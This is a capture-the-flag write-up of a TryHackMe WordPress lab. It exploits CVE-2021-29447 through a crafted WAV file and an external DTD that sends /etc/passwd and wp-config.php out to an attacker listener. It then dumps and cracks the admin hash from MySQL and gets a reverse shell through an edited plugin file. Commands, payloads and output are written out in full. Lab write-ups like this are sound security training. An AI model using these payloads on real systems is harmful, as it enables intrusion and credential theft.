
WordPress (TryHackMe) — Uploaded a crafted WAV to exploit CVE-2021-29447 (authenticated XXE), read wp-config.php to obtain DB credentials, cracked admin hash, and gained a reverse shell.
Recon
Scan the ports and services.
$ nmap -sC -sV 10.201.103.202Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 04:13 +06Nmap scan report for 10.201.103.202Host is up (0.34s latency).Not shown: 997 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 2048 f0:65:b8:42:b7:c3:ba:8e:fe:e4:3c:cd:57:f1:29:2e (RSA)| 256 42:1e:1b:8f:19:38:99:2e:36:70:cf:0e:b6:31:92:14 (ECDSA)|_ 256 8e:89:43:de:5d:9b:99:66:c4:2a:93:17:f3:0e:e1:f4 (ED25519)80/tcp open http Apache httpd 2.4.18 ((Ubuntu))|_http-generator: WordPress 5.6.2|_http-title: Tryhackme – Just another WordPress site|_http-server-header: Apache/2.4.18 (Ubuntu)3306/tcp open mysql MySQL 5.7.33-0ubuntu0.16.04.1| mysql-info:| Protocol: 10| Version: 5.7.33-0ubuntu0.16.04.1| Thread ID: 151| Capabilities flags: 65535| Some Capabilities: LongColumnFlag, IgnoreSpaceBeforeParenthesis, SupportsCompression, Speaks41ProtocolOld, InteractiveClient, Speaks41ProtocolNew, LongPassword, DontAllowDatabaseTableColumn, SupportsLoadDataLocal, IgnoreSigpipes, SwitchToSSLAfterHandshake, Support41Auth, ODBCClient, SupportsTransactions, FoundRows, ConnectWithDatabase, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments| Status: Autocommit| Salt: 40Y\x0EwfEbM\x17<X&':72p,H|_ Auth Plugin Name: mysql_native_password| ssl-cert: Subject: commonName=MySQL_Server_5.7.33_Auto_Generated_Server_Certificate| Not valid before: 2021-05-26T21:23:31|_Not valid after: 2031-05-24T21:23:31|_ssl-date: TLS randomness does not represent timeService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 44.70 secondsExploiting CVE-2021-29447
CVE-2021-29447 is an authenticated XML External Entity (XXE) vulnerability in WordPress’s Media Library that affects PHP 8. To demonstrate the vulnerability, I followed the published guidance to create a malicious WAV payload and uploaded it via the WordPress dashboard’s Media Library.
Steps to reproduce (test environment):
- Log in to the WordPress admin panel using the following credentials:
- Username:
test-corp - Password:
test
- Username:
- After logging in, navigate to Media → Add New.

- Upload the crafted WAV file (the malicious payload) through the Add New interface to trigger the XXE behaviour.
Create payload
This can be created as follows:
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version='1.0'?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '''''http://IP:4444/shell.dtd'''''>%remote;%init;%trick;]>\x00' > payload.wav<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd"><!ENTITY % init "<!ENTITY % trick SYSTEM 'http://IP:4444/?p=%file;'>" >php -S 0.0.0.0:4444Once uploaded, I was able to use this file to establish a connection back to my HTTP server and execute an XXE attack by including /etc/passwd without proper validation, thereby accessing sensitive data on the targeted system. For this purpose, I also created a custom file called NAMEEVIL.dtd, which connected to the server and provided content in encoded base64 form.

By decoding the /etc/passwd file, I was able to successfully exploit the vulnerability.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false czjqqkd:6REDACTEDczjqqkd:7:x:1000:1000:CVE-2021-29447,,,:/home/czjqqkd:8REDACTEDczjqqkd:9:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/falseExploiting Wordpress
The next step is to enumerate the WordPress website on port 80 and obtain its wp-config.php. This file meets the requirement of the first objective in the current room.
- Use the vulnerability CVE-2021-29447 to read the wordpress configuration file.
By gaining access to the wp-config.php file, I can obtain sensitive data, such as database credentials, that can be used to further penetrate the system. I used same technique as follows by replacing the dtd file with
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/var/www/html/wp-config.php"><!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.17.44.22:4444/?p=%file;'>" >
Here is the decoded Base64 file
<?php/** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the * installation. You don't have to use the web site, you can * copy this file to "wp-config.php" and fill in the values. * * This file contains the following configurations: * * * MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://wordpress.org/support/article/editing-wp-config-php/ * * @package WordPress */
// ** MySQL settings - You can get this info from your web host ** ///** The name of the database for WordPress */define( 'DB_NAME', 'REDACTED' );
/** MySQL database username */define( 'DB_USER', 'REDACTED' );
/** MySQL database password */define( 'DB_PASSWORD', 'REDACTED' );
/** MySQL hostname */define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */define( 'DB_COLLATE', '' );Gaining ADMIN account
After obtaining the database credentials, I attempted to log in to MySQL, as our scanning process revealed that it was open on port 3306. Upon logging in, I discovered the presence of a ~~REDACTED~~ database that contained usernames and databases.
mysql -h 10.201.103.202 -u thedarktangent -p --ssl=0MySQL [(none)]> show databases;+--------------------+| Database |+--------------------+| information_schema || mysql || performance_schema || sys || wordpressdb2 |+--------------------+5 rows in set (0.338 sec)
MySQL [(none)]> use wordpressdb2;Reading table information for completion of table and column namesYou can turn off this feature to get a quicker startup with -A
Database changedMySQL [wordpressdb2]> show tables;+--------------------------+| Tables_in_wordpressdb2 |+--------------------------+| wptry_commentmeta || wptry_comments || wptry_links || wptry_options || wptry_postmeta || wptry_posts || wptry_term_relationships || wptry_term_taxonomy || wptry_termmeta || wptry_terms || wptry_usermeta || wptry_users |+--------------------------+12 rows in set (0.335 sec)
MySQL [wordpressdb2]> select * from wptry_users;+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+| 1 | corp-001 | $P$B4fu6XVPkSU5KcKUsP1sD3Ul7G3oae1 | corp-001 | corp-001@fakemail.com | http://192.168.85.131/wordpress2 | 2021-05-26 23:35:28 | | 0 | corp-001 || 2 | test-corp | $P$Bk3Zzr8rb.5dimh99TRE1krX8X85eR0 | test-corp | test-corp@tryhackme.fakemail | | 2021-05-26 23:47:32 | 1622072852:$P$BJWv.2ehT6U5Ndg/xmFlLobPl37Xno0 | 0 | Corporation Test |+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+2 rows in set (0.336 sec)
MySQL [wordpressdb2]>I quickly accessed ~~REDACTED~~ table and retrieved the administrator’s username and password. This was crucial, as the current user did not have full access to other WordPress features. With the admin’s credentials, I can now carry out more advanced attacks to gain shell.
corp-001 | $P$B4fu6XVPkSU5KcKUsP1sD3Ul7G3oae1 | corp-001 | corp-001@fakemail.comI investigated further to know about its hash-type and learnt that is was ‘phpass’, and I cracked it through john.
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtjohn --wordlist=/usr/share/wordlists/rockyou.txt hash.txtUsing default input encoding: UTF-8Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 SSE2 4x3])Cost 1 (iteration count) is 8192 for all loaded hashesWill run 2 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusteddybear (?)1g 0:00:00:00 DONE (2025-09-16 04:37) 5.000g/s 2400p/s 2400c/s 2400C/s jeffrey..marieUse the "--show --format=phpass" options to display all of the cracked passwords reliablySession completed.username: corp-001
password: teddybear
Initial Foothold
In order to gain shell, I changed the WordPress account to the corp-001 admin account and began exploring the plugin feature. Initially, I attempted to perform an Arbitrary File Upload by downloading a vulnerable Gallery Plugin, but unfortunately, my attempts were failed.

then, I proceeded to deactivate that plugin and attempted to edit one of the php files with my custom PHP reverse shell code. By doing so, I aimed to establish a reverse shell on the system, granting me remote access and control.
┌──(shohan㉿kali)-[~/Tryhackmy_rooms/Wordpress:CVE-2021-29447]└─$ rlwrap nc -lvnp 4444listening on [any] 4444 ...connect to [10.17.44.22] from (UNKNOWN) [10.201.61.87] 42472Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux 16:07:05 up 6 min, 0 users, load average: 0.00, 0.00, 0.00USER TTY FROM LOGIN@ IDLE JCPU PCPU WHATuid=33(www-data) gid=33(www-data) groups=33(www-data)/bin/sh: 0: can't access tty; job control turned off$ whoamiwww-data$ cd /home$ lsstux$ cd stux$ lsflag$ ls -latotal 44drwxr-xr-x 5 stux stux 4096 May 26 2021 .drwxr-xr-x 3 root root 4096 May 26 2021 ..-rw------- 1 root root 3359 May 26 2021 .bash_history-rw-r--r-- 1 stux stux 220 May 26 2021 .bash_logout-rw-r--r-- 1 stux stux 3771 May 26 2021 .bashrcdrwx------ 2 stux stux 4096 May 26 2021 .cache-rw------- 1 stux stux 131 May 26 2021 .mysql_historydrwxrwxr-x 2 stux stux 4096 May 26 2021 .nano-rw-r--r-- 1 stux stux 655 May 26 2021 .profile-rw-r--r-- 1 stux stux 0 May 26 2021 .sudo_as_admin_successful-rw-r--r-- 1 root root 183 May 26 2021 .wget-hstsdrwxrwxr-x 2 stux stux 4096 May 26 2021 flag$ cd flag$ lsflag.txt$ cat flag.txtthm{REDACTED}$
